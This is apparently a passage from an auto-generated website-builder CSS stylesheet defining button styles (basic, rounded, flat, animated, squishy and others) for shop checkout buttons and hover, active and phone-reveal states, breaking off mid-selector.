#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=BASIC]:hover {
	box-shadow: inset 0 2px 1px rgba(255, 255, 255, .4), inset 0 0 0 1px rgba(0, 0, 0, .2), inset 0 0 0 100px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BASIC]:active,
#dm [data-buttonstyle=BASIC] .dmWidget:not([data-buttonstyle]):active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow:active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--checkout:active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continue:active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping:active,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder:active,
#dmRoot [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag:active,
div.buttons [data-buttonStyle=BASIC]:active {
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .5), inset 0 0 0 100px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BIG_BASIC],
#dm [data-buttonstyle=BIG_BASIC] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=BIG_BASIC] {
	border-radius: 0;
	background-clip: border-box;
	box-shadow: inset 0 2px 1px rgba(255, 255, 255, .4), inset 0 0 0 1px rgba(0, 0, 0, .2);
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(5, 5, 6, .05) 0%, rgba(255, 255, 255, .05) 100%);
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BIG_BASIC]:hover,
#dm [data-buttonstyle=BIG_BASIC] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=BIG_BASIC]:hover {
	box-shadow: inset 0 2px 1px rgba(255, 255, 255, .4), inset 0 0 0 1px rgba(0, 0, 0, .2), inset 0 0 0 100px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BIG_BASIC]:active,
#dm [data-buttonstyle=BIG_BASIC] .dmWidget:not([data-buttonstyle]):active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow:active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--checkout:active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continue:active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping:active,
#dm [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder:active,
#dmRoot [data-buttonstyle=BIG_BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag:active,
div.buttons [data-buttonStyle=BIG_BASIC]:active {
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .5), inset 0 0 0 100px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BIG_BASIC] .hidden .iconBg+.text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=TWO_COLORS] .hidden .iconBg+.text,
#dm [data-buttonstyle=BIG_BASIC] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text,
#dm [data-buttonstyle=TWO_COLORS] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text {
	margin-left: -40px;
	box-sizing: content-box
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=TWO_COLORS],
#dm [data-buttonstyle=TWO_COLORS] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=TWO_COLORS] {
	background-clip: border-box
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=TWO_COLORS]:before,
#dm [data-buttonstyle=TWO_COLORS] .dmWidget:not([data-buttonstyle]):before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--buyNow:before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--checkout:before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--continue:before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--continueShopping:before,
#dm [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--placeOrder:before,
#dmRoot [data-buttonstyle=TWO_COLORS] button.ecwid-btn--primary.ecwid-btn--addToBag:before,
div.buttons [data-buttonStyle=TWO_COLORS]:before {
	content: "";
	width: 100%;
	height: 50%;
	bottom: 0;
	left: 0;
	background-color: rgba(0, 0, 0, .15);
	display: block;
	position: absolute
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED],
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=ROUNDED] {
	border-radius: 21px;
	background-clip: border-box;
	box-shadow: 0 3px 3px rgba(5, 5, 6, .07), inset 0 0 0 2px rgba(0, 0, 0, .1)!important;
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(0, 0, 0, .1) 0%, rgba(0, 0, 0, .1) .49%, rgba(255, 255, 255, .1) 100%)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED],
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]) {
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED] .iconBg,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .iconBg,
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]) .iconBg,
#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .iconBg {
	display: none!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED]:hover,
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=ROUNDED]:hover {
	box-shadow: 0 3px 3px rgba(5, 5, 6, .1);
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(0, 0, 0, .1) 0%, rgba(0, 0, 0, .1) .49%, rgba(255, 255, 255, .1) 100%)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED]:active,
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]):active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--buyNow:active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--checkout:active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continue:active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continueShopping:active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--placeOrder:active,
#dmRoot [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--addToBag:active,
div.buttons [data-buttonStyle=ROUNDED]:active {
	box-shadow: 0 1px 1px rgba(255, 255, 255, .1), inset 0 3px 3px rgba(5, 5, 6, .3);
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(255, 255, 255, .1) 0%, rgba(0, 0, 0, .1) 99.51%, rgba(0, 0, 0, .1) 100%)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=FLAT],
#dm [data-buttonstyle^=FLAT] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle^=FLAT] {
	background-clip: border-box
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]),
#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) {
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .text,
#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .text,
div.buttons [data-buttonStyle^=FLAT]:not([data-buttonstyle*=_ICON]) .text {
	padding: 10px 7px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON] .hidden .iconBg+.text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=FLAT_ICON] .hidden .iconBg+.text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=FLAT_ROUND_ICON] .hidden .iconBg+.text,
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text,
#dm [data-buttonstyle=FLAT_ICON] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text,
#dm [data-buttonstyle=FLAT_ROUND_ICON] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text {
	margin-left: -40px;
	box-sizing: content-box
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON],
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=CONTRAST_ICON] {
	background-clip: border-box;
	box-shadow: 0 1px 1px rgba(5, 5, 6, .5);
	padding-left: 46px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON] .iconBg,
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]) .iconBg,
div.buttons [data-buttonStyle=CONTRAST_ICON] .icon {
	top: 0;
	bottom: 0;
	margin: 0;
	width: 50px;
	text-align: center;
	display: block;
	height: 100%;
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON] .icon,
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]) .icon {
	display: inline-block;
	float: none;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON]:hover,
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=CONTRAST_ICON]:hover {
	box-shadow: 0 1px 1px rgba(5, 5, 6, .5), inset 0 0 0 800px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED],
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=ANIMATED] {
	overflow: hidden;
	background-clip: border-box;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED] .text,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]) .text,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]) .textonly,
div.buttons [data-buttonStyle=ANIMATED] .text {
	opacity: 1;
	display: inline-block;
	transition: all .3s
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED]:hover .text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED]:hover .textonly,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]):hover .text,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]):hover .textonly,
div.buttons [data-buttonStyle=ANIMATED]:hover .text {
	opacity: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED] .iconBg,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]) .iconBg,
div.buttons [data-buttonStyle=ANIMATED] .icon {
	position: absolute;
	top: -200%;
	bottom: 0;
	margin: auto;
	width: 100%;
	left: 0;
	transition: all .3s;
	opacity: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED] .icon,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]) .icon {
	display: block;
	float: left;
	position: absolute;
	font-size: 27px;
	width: 100%;
	height: 100%;
	margin-top: -13px!important;
	top: 50%
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED]:hover .iconBg,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]):hover .iconBg,
div.buttons [data-buttonStyle=ANIMATED]:hover .icon {
	top: 0;
	opacity: 1
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=THICK_BORDER],
#dm [data-buttonstyle^=THICK_BORDER] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle^=THICK_BORDER] {
	overflow: initial;
	background-clip: border-box;
	border: 2px solid;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=THICK_BORDER] .iconBg,
#dm [data-buttonstyle^=THICK_BORDER] .dmWidget:not([data-buttonstyle]) .iconBg {
	display: none!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=THICK_BORDER] .text,
#dm [data-buttonstyle^=THICK_BORDER] .dmWidget:not([data-buttonstyle]) .text,
div.buttons [data-buttonStyle^=THICK_BORDER] .text {
	padding-left: 7px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=TRANSPARENT],
#dm [data-buttonstyle=TRANSPARENT] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=TRANSPARENT] {
	border-radius: 5px/4px;
	box-shadow: 0 0 18px rgba(5, 5, 6, .3)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY],
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=SQUISHY] {
	box-shadow: inset 0 -6px 0 0 rgba(0, 0, 0, .2), 0 -3px 0 0 #ccc!important;
	transition: box-shadow .1s ease;
	position: relative;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY]:hover,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=SQUISHY]:hover {
	box-shadow: inset 0 0 0 0 rgba(0, 0, 0, .2), 0 0 0 0 #ccc!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY] .text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY] input,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]) .text,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]) .textonly,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]) input,
div.buttons [data-buttonStyle=SQUISHY] .text {
	position: relative;
	top: -3px;
	transition: all .1s ease;
	padding: 13px 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY] .iconBg,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]) .iconBg,
div.buttons [data-buttonStyle=SQUISHY] .icon {
	display: none
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY]:hover .text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY]:hover input,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]):hover .text,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]):hover .textonly,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]):hover input,
div.buttons [data-buttonStyle=SQUISHY]:hover .text {
	top: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BORDER_SHORT],
#dm [data-buttonstyle=BORDER_SHORT] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=BORDER_SHORT] {
	overflow: initial;
	background-clip: border-box;
	border: 1px solid;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BORDER_SHORT] .iconBg,
#dm [data-buttonstyle=BORDER_SHORT] .dmWidget:not([data-buttonstyle]) .iconBg {
	display: none
}

#dm .dmInner .dmWidget[data-buttonstyle=BORDER_SHORT] input,
#dm [data-buttonstyle=BORDER_SHORT] .dmInner .dmWidget:not([data-buttonstyle]) input,
#dmRoot #dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BORDER_SHORT] .text,
#dmRoot #dm [data-buttonstyle=BORDER_SHORT] .dmInner .dmWidget:not([data-buttonstyle]) .text,
div.buttons [data-buttonStyle=BORDER_SHORT] .text {
	padding: 16px 0
}

.dmLargeBody #dm .dmRespRow .dmRespCol>.dmWidget[data-buttonstyle=BORDER_SHORT],
.dmLargeBody #dm .sticky-widgets-container .dmWidget[data-buttonstyle=BORDER_SHORT],
.dmLargeBody #dm .sticky-widgets-container-global .dmWidget[data-buttonstyle=BORDER_SHORT],
.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .dmRespRow .dmRespCol>.dmWidget,
.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .sticky-widgets-container .dmWidget,
.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .sticky-widgets-container-global .dmWidget {
	width: 222px
}

.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .dmRespRow .dmRespCol>.dmWidget[data-buttonstyle]:not([data-buttonstyle=BORDER_SHORT]) {
	width: 280px
}

.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .sticky-widgets-container .dmWidget[data-buttonstyle]:not([data-buttonstyle=BORDER_SHORT]),
.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .sticky-widgets-container-global .dmWidget[data-buttonstyle]:not([data-buttonstyle=BORDER_SHORT]) {
	width: 230px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUND_SIDES],
#dm [data-buttonstyle=ROUND_SIDES] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=ROUND_SIDES] {
	border-radius: 50px/50px;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .iconBg,
#dm [data-buttonstyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .iconBg {
	display: none!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .text,
#dm [data-buttonstyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .text,
div.buttons [data-buttonStyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .text {
	padding-left: 0;
	padding-right: 0
}

#dm [data-buttonstyle=ANIMATED] .dmWidget.revealPhoneNum:not([data-buttonstyle]):hover .iconBg {
	top: -200%;
	opacity: 0
}

#dm [data-buttonstyle=ANIMATED] .dmWidget.revealPhoneNum:hover .phoneNumHolder {
	opacity: 1
}

#dm .dmWidget .text.phoneNumHolder,
#dm [data-buttonstyle] .dmWidget:not([data-buttonstyle]) .text.phoneNumHolder,
#dmRoot #dm [data-buttonstyle] .dmWidget .text.phoneNumHolder {
	vertical-align: middle;
	transition: opacity 0s ease-out;
	-webkit-user-select: none;
	user-select: none;
	text-transform: capitalize;
	opacity: 0;
	position: absolute;
	display: none!important
}

#dm .dmCall.revealPhoneNum .text:not(.phoneNumHolder),
#dm [data-buttonstyle] .dmCall.revealPhoneNum:not([data-buttonstyle]) .text:not(.phoneNumHolder),
#dmRoot #dm [data-buttonstyle] .dmCall.revealPhoneNum .text:not(.phoneNumHolder) {
	opacity: 0;
	position: absolute
}

#dm .dmCall.revealPhoneNum .phoneNumHolder,
#dm [data-buttonstyle] .dmCall.revealPhoneNum:not([data-buttonstyle]) .phoneNumHolder,
#dmRoot #dm [data-buttonstyle] .dmCall.revealPhoneNum .phoneNumHolder {
	transition: opacity .3s ease-out;
	opacity: 1;
	position: static;
	display: inline-block!important
}

#dm [data-buttonstyle=ANIMATED] .dmCall:not([data-buttonstyle]).revealPhoneNum:hover .phoneNumHolder,
#dmRoot #dm .dmCall[data-buttonstyle=ANIMATED].revealPhoneNum:hover .phoneNumHolder {
	opacity: 0
}

#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]) .iconBg {
	opacity: 1!important
}

#dm [data-buttonstyle] .dmWidget.no-left-pad {
	padding-left: 0
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

#dm .dmNav.dmNavCustom .dmHideFromNav-desktop,
